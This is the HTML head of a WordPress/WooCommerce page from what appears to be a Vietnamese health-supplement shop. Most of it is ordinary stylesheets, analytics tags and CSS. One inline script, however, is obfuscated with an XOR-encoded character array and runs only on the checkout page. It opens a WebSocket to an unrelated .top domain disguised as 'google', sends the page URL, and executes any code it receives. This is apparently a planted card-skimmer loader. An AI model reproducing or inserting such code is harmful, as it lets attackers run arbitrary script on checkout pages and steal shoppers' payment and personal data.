void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769579107' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1769579107' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1769579107' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1769579107' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1769579107' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769553906","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"0efaccbc02","apply_coupon":"21d13ab140"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/23545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=23545' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fgiai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fgiai-chay-online-chay-cung-doppelherz-bat-dau-ngay-hom-nay-08-06%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
